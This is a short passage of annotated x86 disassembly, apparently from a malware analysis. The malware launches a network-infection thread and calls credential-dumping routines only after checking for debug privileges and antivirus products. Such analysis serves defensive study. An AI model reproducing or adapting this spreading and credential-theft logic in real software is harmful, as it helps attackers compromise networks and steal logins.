 push edi ; lpParameter
push offset infect_network ; lpStartAddress
push edi ; dwStackSize
push edi ; lpThreadAttributes
call ebx ; CreateThread
test byte ptr privilegeflags, 2
jz short loc_10007EB2 ; if no SEDebugPrivilege
test byte ptr antivirusflags, 1
jz short loc_10007EB2
call dump_credthieve
loc_10007EB2:
mov esi, lpCriticalSection
call sub_100070FA
test byte ptr antivirusflags, 2
jz short loc_10007ED4
mov eax, privilegeflags
and eax, 6
push eax
call dump_dllhost